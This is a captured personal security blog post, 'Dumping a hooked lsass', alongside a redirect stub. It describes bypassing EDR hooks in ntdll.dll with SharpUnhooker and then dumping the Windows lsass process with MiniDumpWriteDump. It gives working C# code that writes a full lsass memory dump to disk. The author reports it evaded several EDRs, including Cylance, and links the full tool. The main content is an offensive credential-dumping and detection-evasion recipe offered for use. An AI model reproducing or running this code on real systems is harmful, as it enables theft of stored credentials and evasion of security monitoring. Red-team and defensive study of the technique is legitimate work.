
<file: page/1/index.html>
<!DOCTYPE html><html><head><title>https://roberreigada.github.io/</title><link rel="canonical" href="https://roberreigada.github.io/"/><meta name="robots" content="noindex"><meta charset="utf-8" /><meta http-equiv="refresh" content="0; url=https://roberreigada.github.io/" /></head></html>
</file>


<file: posts/dumping_hooked_lsass/index.html>
<!doctype html>
<html lang="en-us">
  <head>
    <title>Dumping a hooked lsass // </title>
    <link rel="shortcut icon" href="/avatar.jpg" />
    <meta charset="utf-8" />
    <meta name="generator" content="Hugo 0.68.3" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="author" content="Roberto Reigada" />
    <meta name="description" content="" />
    <link rel="stylesheet" href="https://roberreigada.github.io/css/main.min.d0d5e789342c857615103efe4c6661ea9f35c301bbc7c92e64ca476f0aabfcbb.css" />

    
    <meta name="twitter:card" content="summary"/>
<meta name="twitter:title" content="Dumping a hooked lsass"/>
<meta name="twitter:description" content="As you all may already know, EDRs place hooks in many ntdll.dll functions (usually the ones abused by malware), including NtReadVirtualMemory, which means if we try to use, for example, mimikatz to read lsass process memory we will get blocked and also detected by the EDR. Same happens if we try to use the Windows API MiniDumpWriteDump as this function will call internally the ntdll.dll hooked function NtReadVirtualMemory.
Fortunately, all we need to do in this case is bypassing the API hooking done by the EDR."/>

    <meta property="og:title" content="Dumping a hooked lsass" />
<meta property="og:description" content="As you all may already know, EDRs place hooks in many ntdll.dll functions (usually the ones abused by malware), including NtReadVirtualMemory, which means if we try to use, for example, mimikatz to read lsass process memory we will get blocked and also detected by the EDR. Same happens if we try to use the Windows API MiniDumpWriteDump as this function will call internally the ntdll.dll hooked function NtReadVirtualMemory.
Fortunately, all we need to do in this case is bypassing the API hooking done by the EDR." />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://roberreigada.github.io/posts/dumping_hooked_lsass/" />
<meta property="article:published_time" content="2021-06-23T22:46:23+00:00" />
<meta property="article:modified_time" content="2021-06-23T22:46:23+00:00" />


  </head>
  <body>
    <header class="app-header">
      <a href="https://roberreigada.github.io/"><img class="app-header-avatar" src="/avatar.jpg" alt="Roberto Reigada" /></a>
      <h1></h1>
      <nav class="app-header-menu">
          <a class="app-header-menu-item" href="/">Home</a>
             - 
          
          <a class="app-header-menu-item" href="/posts/">Posts</a>
      </nav>
      <p>Cybersec :&gt;</p>
      <div class="app-header-social">
        
          <a href="https://github.com/roberreigada" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-github">
  <title>Github</title>
  <path d="M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22"></path>
</svg>
          </a>
        
          <a href="https://www.linkedin.com/in/roberto-reigada/" target="_blank" rel="noreferrer noopener">
            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-link">
  <path d="M10 13a5 5 0 0 0 7.54.54l3-3a5 5 0 0 0-7.07-7.07l-1.72 1.71"></path>
  <path d="M14 11a5 5 0 0 0-7.54-.54l-3 3a5 5 0 0 0 7.07 7.07l1.71-1.71"></path>
</svg>
          </a>
        
      </div>
    </header>
    <main class="app-container">
      
  <article class="post">
    <header class="post-header">
      <h1 class ="post-title">Dumping a hooked lsass</h1>
      <div class="post-meta">
        <div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-calendar">
  <title>calendar</title>
  <rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line>
</svg>
          Jun 23, 2021
        </div>
        <div>
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="icon icon-clock">
  <title>clock</title>
  <circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline>
</svg>
          2 min read
        </div>
      </div>
    </header>
    <div class="post-content">
      <p>As you all may already know, EDRs place hooks in many ntdll.dll functions (usually the ones abused by malware), including NtReadVirtualMemory, which means if we try to use, for example, mimikatz to read lsass process memory we will get blocked and also detected by the EDR. Same happens if we try to use the Windows API MiniDumpWriteDump as this function will call internally the ntdll.dll hooked function NtReadVirtualMemory.</p>
<p>Fortunately, all we need to do in this case is bypassing the API hooking done by the EDR. There are multiple ways to do this but one of the simplest is making use of <a href="https://github.com/GetRektBoy724/SharpUnhooker">SharpUnhooker</a>.</p>
<p>This project, created by GetRektBoy724, works the following way:</p>
<ol>
<li>It reads and copies the <code>.text section</code> of the original (in-disk) DLL using &ldquo;PE parser stuff&rdquo;</li>
<li>It patches the <code>.text section</code> of the loaded DLL using <code>Marshal.Copy</code> and <code>NtProtectVirtualMemory</code> from D/Invoke (to changes the permission of the memory)</li>
<li>It checks the patched in-memory DLL by reading it again and compare it with the original one to see if its correctly patched.</li>
</ol>
<p>By just using SharpUnhooker and the MiniDumpWriteDump function, I was able to bypass multiple EDRs and managed to dump the content of lsass without being detected. This is the code I used:</p>
<div class="highlight"><pre style="color:#f8f8f2;background-color:#272822;-moz-tab-size:4;-o-tab-size:4;tab-size:4"><code class="language-csharp" data-lang="csharp">SilentUnhooker(<span style="color:#e6db74">&#34;ntdll.dll&#34;</span>);
SilentUnhooker(<span style="color:#e6db74">&#34;kernel32.dll&#34;</span>);
String dumpFileName = Directory.GetCurrentDirectory() + <span style="color:#e6db74">&#34;\\&#34;</span> + <span style="color:#e6db74">&#34;lsass.dmp&#34;</span>;
<span style="color:#66d9ef">if</span> (System.IO.File.Exists(dumpFileName))
{
	System.IO.File.Delete(dumpFileName);
}
IntPtr hFile = NativeMethods.CreateFile(dumpFileName, NativeMethods.EFileAccess.GenericWrite, NativeMethods.EFileShare.None, lpSecurityAttributes: IntPtr.Zero, dwCreationDisposition: NativeMethods.ECreationDisposition.CreateAlways, dwFlagsAndAttributes: NativeMethods.EFileAttributes.Normal, hTemplateFile: IntPtr.Zero);
NativeMethods._MINIDUMP_TYPE dumpType = NativeMethods._MINIDUMP_TYPE.MiniDumpWithFullMemory;
<span style="color:#66d9ef">var</span> proc = Process.GetProcessesByName(<span style="color:#e6db74">&#34;lsass&#34;</span>).FirstOrDefault();
<span style="color:#66d9ef">var</span> exceptInfo = <span style="color:#66d9ef">new</span> NativeMethods.MINIDUMP_EXCEPTION_INFORMATION();
<span style="color:#66d9ef">var</span> result = NativeMethods.MiniDumpWriteDump(proc.Handle, proc.Id, hFile, dumpType, <span style="color:#66d9ef">ref</span> exceptInfo, UserStreamParam: IntPtr.Zero, CallbackParam: IntPtr.Zero);
<span style="color:#66d9ef">if</span> (result == <span style="color:#66d9ef">true</span>) {
	Console.WriteLine(<span style="color:#e6db74">&#34;lsass process was successfully dumped in &#34;</span> + Directory.GetCurrentDirectory() + <span style="color:#e6db74">&#34;\\&#34;</span> + <span style="color:#e6db74">&#34;lsass.dmp&#34;</span>);
}
<span style="color:#66d9ef">else</span> {
	Console.WriteLine(<span style="color:#e6db74">&#34;Error dumping lsass process&#34;</span>);
}
</code></pre></div><p>You can find the whole code I wrote <a href="https://github.com/roberreigada/LsassUnhooker">here</a></p>
<h2 id="example-bypassing-cylance">Example bypassing Cylance</h2>
<video class="video-shortcode" preload="auto" height="auto" width="1200" controls>
    <source src="/videos/LsassUnhooker.mp4" type="video/mp4">
    There should have been a video here but your browser does not seem
    to support it.
</video>


    </div>
    <div class="post-footer">
      
    </div>
  </article>

    </main>
  </body>
</html>
</file>


